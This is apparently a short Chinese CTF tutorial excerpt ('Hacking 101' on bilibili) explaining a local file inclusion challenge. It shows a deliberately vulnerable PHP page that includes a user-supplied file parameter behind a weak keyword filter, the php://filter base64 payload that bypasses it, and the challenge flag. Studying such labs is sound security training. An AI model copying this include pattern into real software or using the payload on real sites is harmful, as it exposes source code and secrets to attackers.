 黑客入门101 bilibili
例题讲解
Demo2
利用：file=php://filter/read=convert.base64-encode/resource=index.php
<html>
    <title>asdf</title>
<?php
    error_reporting(0);
    if(!$_GET[file]){
    echo '<a href="./index.php?file=show.php">click me? no</a>';}
    $file=$_GET['file'];
    if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
        echo "Oh no!";
        exit();
    }
    include($file);
//flag:nctf{edulcni_elif_lacol_si_siht}
?>
</html>